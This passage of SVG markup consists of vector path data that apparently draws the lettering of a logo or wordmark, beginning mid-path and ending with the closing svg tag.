0-5 1.07-5 4.45h5.09v1.52z"/><path d="m43 215.79v7.88h-1.65v-16.23h1.63v4.26a8.28 8.28 0 0 1 7.64-4.49v1.51c-4.5.04-7.62 3.14-7.62 7.07z"/><path d="m54.4 204.54a1.17 1.17 0 0 1 -1.24-1.11 1.24 1.24 0 0 1 2.47 0 1.16 1.16 0 0 1 -1.23 1.11zm-.84 19.13v-16.23h1.63v16.23z"/><path d="m64.42 223.91a8.5 8.5 0 0 1 -5.49-2.19l.91-1.07a7.21 7.21 0 0 0 4.5 1.75 3.25 3.25 0 0 0 3.42-3.15c0-1.83-1.47-2.5-3.06-3l-1.64-.48c-2.26-.63-3.61-2-3.65-4.09a4.56 4.56 0 0 1 4.65-4.45 7.75 7.75 0 0 1 4.73 1.67l-1 1a6.47 6.47 0 0 0 -3.62-1.23 3.08 3.08 0 0 0 -3.17 2.99c0 1.55 1.27 2.46 2.78 2.9l1.63.44c1.91.52 3.9 1.83 3.94 4.17a4.82 4.82 0 0 1 -4.93 4.74z"/><path d="m80.44 223.91a8.34 8.34 0 1 1 0-16.66c2.35 0 4.58.67 7.68 3.46l-1.12 1.07c-2.62-2.43-4.57-3-6.56-3a6.83 6.83 0 1 0 0 13.64c2 0 3.94-.64 6.76-3.34l1.19 1c-3.3 3.07-5.52 3.83-7.95 3.83z"/><path d="m105.18 223.67v-8.47c0-4.18-1.79-6.4-5.69-6.4s-6.48 3-6.48 6.76v8.11h-1.63v-20.56h1.62v8.19c.87-2.26 3.58-4.05 6.68-4.05 5 0 7.16 2.82 7.16 7.87v8.55z"/><path d="m112.14 216.31a6.9 6.9 0 0 0 7.07 6.13c2.07 0 3.86-.52 6.49-2.87l1.27 1c-3.34 2.82-5.37 3.38-7.8 3.38a8.34 8.34 0 1 1 8.75-8v.44zm7-7.55a6.86 6.86 0 0 0 -7 6.12h14a6.84 6.84 0 0 0 -7.01-6.12z"/><path d="m145.5 223.67v-8.51c0-4.22-1.79-6.4-5.69-6.4s-6.48 2.94-6.48 6.84v8.07h-1.63v-16.23h1.63v4c.84-2.39 3.62-4.17 6.76-4.17 4.89 0 7.12 2.78 7.12 7.75v8.63z"/><path d="m166.54 223.71c0-.12 0-4.14 0-4.26a7.69 7.69 0 0 1 -7.19 4.46 8.34 8.34 0 1 1 0-16.66 7.7 7.7 0 0 1 7.19 4.45c0-.44 0-8.59 0-8.59h1.63v20.56zm-7.08-15a6.83 6.83 0 1 0 7.11 6.8 7 7 0 0 0 -7.11-6.75z"/><path d="m173.65 216.31a6.91 6.91 0 0 0 7.08 6.13c2.07 0 3.86-.52 6.48-2.87l1.28 1c-3.34 2.82-5.37 3.38-7.8 3.38a8.34 8.34 0 1 1 8.75-8v.44zm7-7.55a6.87 6.87 0 0 0 -7 6.12h14a6.84 6.84 0 0 0 -7-6.12z"/><path d="m197.39 223.91a8.5 8.5 0 0 1 -5.48-2.19l.91-1.07a7.2 7.2 0 0 0 4.49 1.75 3.25 3.25 0 0 0 3.42-3.15c0-1.83-1.47-2.5-3.06-3l-1.63-.48c-2.26-.63-3.62-2-3.66-4.09a4.57 4.57 0 0 1 4.66-4.45 7.75 7.75 0 0 1 4.73 1.67l-1 1a6.42 6.42 0 0 0 -3.61-1.23 3.09 3.09 0 0 0 -3.23 2.94c0 1.55 1.28 2.46 2.79 2.9l1.63.44c1.91.52 3.9 1.83 3.93 4.17a4.81 4.81 0 0 1 -4.89 4.79z"/><path d="m214.69 204.54a1.17 1.17 0 0 1 -1.23-1.11 1.24 1.24 0 0 1 2.46 0 1.16 1.16 0 0 1 -1.23 1.11zm-.83 19.13v-16.23h1.63v16.23z"/><path d="m234.34 223.67v-8.51c0-4.22-1.79-6.4-5.69-6.4s-6.48 2.94-6.48 6.84v8.07h-1.63v-16.23h1.63v4c.83-2.39 3.62-4.17 6.76-4.17 4.89 0 7.12 2.78 7.12 7.75v8.63z"/><path d="m254.46 223.87a9 9 0 0 1 -6.76-3l1.19-1a7.59 7.59 0 0 0 5.53 2.43c2.54 0 4.69-1.67 4.65-4s-1.67-3.58-3.66-4.06l-2.62-.63c-2.47-.56-4.81-2.27-4.81-5.13 0-3.14 2.74-5.61 6.16-5.65 1.75 0 4 .28 6.56 3l-1.19 1a6.86 6.86 0 0 0 -5.33-2.43c-2.51 0-4.57 1.79-4.53 4s1.67 3.22 3.5 3.7l2.5.59c2.78.68 5 2.47 5 5.49.13 3.34-2.77 5.65-6.19 5.69z"/><path d="m279.39 223.67c0-.08 0-4.18 0-4.26a7.84 7.84 0 0 1 -7.28 4.46 8.31 8.31 0 1 1 0-16.62 7.8 7.8 0 0 1 7.28 4.41c0-.12 0-4.14 0-4.22h1.61v16.23zm-7-14.91a6.83 6.83 0 1 0 7.12 6.8 7 7 0 0 0 -7.16-6.8z"/><path d="m293.55 223.91a8.34 8.34 0 1 1 0-16.66c2.34 0 4.57.67 7.67 3.46l-1.11 1.07c-2.63-2.43-4.57-3-6.56-3a6.83 6.83 0 1 0 0 13.64c2 0 3.93-.64 6.76-3.34l1.19 1c-3.3 3.07-5.5 3.83-7.95 3.83z"/><path d="m318.28 223.67v-8.47c0-4.18-1.79-6.4-5.69-6.4s-6.48 3-6.48 6.76v8.11h-1.63v-20.56h1.63v8.19a7.15 7.15 0 0 1 6.68-4.05c5 0 7.16 2.82 7.16 7.87v8.55z"/><path d="m325.24 216.31a6.91 6.91 0 0 0 7.08 6.13c2.07 0 3.86-.52 6.48-2.87l1.27 1c-3.34 2.82-5.37 3.38-7.79 3.38a8.34 8.34 0 1 1 8.75-8v.44zm7-7.55a6.87 6.87 0 0 0 -7 6.12h14a6.84 6.84 0 0 0 -7-6.12z"/><path d="m358.6 223.67v-8.51c0-4.22-1.79-6.4-5.68-6.4s-6.49 2.94-6.49 6.84v8.07h-1.63v-16.23h1.63v4c.84-2.39 3.62-4.17 6.76-4.17 4.9 0 7.12 2.78 7.12 7.75v8.63z"/><path d="m390.42 224.22-4.42-8.39-4.37 8.43-11-20.67 1.47-.68 9.49 18.09 3.54-6.76-5.69-10.73 1.55-.68 5 9.74 5.05-9.74 1.51.68-5.64 10.69 3.5 6.76 9.59-18.09 1.47.72z"/><path d="m418.89 223.67c0-.08 0-4.18 0-4.26a7.85 7.85 0 0 1 -7.28 4.46 8.31 8.31 0 1 1 0-16.62 7.82 7.82 0 0 1 7.28 4.41c0-.12 0-4.14 0-4.22h1.63v16.23zm-7-14.91a6.83 6.83 0 1 0 7.12 6.8 7 7 0 0 0 -7.16-6.8zm-3-4.26a1.1 1.1 0 1 1 1.15-1.07 1.12 1.12 0 0 1 -1.21 1.07zm5.64 0a1.1 1.1 0 1 1 1.16-1.07 1.11 1.11 0 0 1 -1.22 1.07z"/><path d="m426.92 215.79v7.88h-1.63v-16.23h1.63v4.26a8.27 8.27 0 0 1 7.64-4.49v1.51c-4.5.04-7.64 3.14-7.64 7.07z"/><path d="m459 223.67v-9.94c0-3.66-1.67-5-4.21-5s-5.05 2.06-5.05 4.53v10.38h-1.63v-10.31c0-2.59-1.67-4.57-4.22-4.57-2.34 0-5 1.75-5 4v10.94h-1.63v-16.26h1.63v2.71c.72-1.63 3.06-2.9 5.29-2.9 2.5 0 4.65 1.59 4.93 3.69.68-2.14 3.3-3.73 5.89-3.69 3.34 0 5.64 1.9 5.64 6.44v10z"/><path d="m465.89 216.31a6.91 6.91 0 0 0 7.08 6.13c2.07 0 3.86-.52 6.48-2.87l1.27 1c-3.34 2.82-5.36 3.38-7.79 3.38a8.34 8.34 0 1 1 8.75-8v.44zm7-7.55a6.87 6.87 0 0 0 -7 6.12h14a6.84 6.84 0 0 0 -7-6.12z"/><path d="m485.1 223.83a1.19 1.19 0 0 1 -1.23-1.12 1.25 1.25 0 0 1 2.5 0 1.24 1.24 0 0 1 -1.27 1.12z"/></g></svg>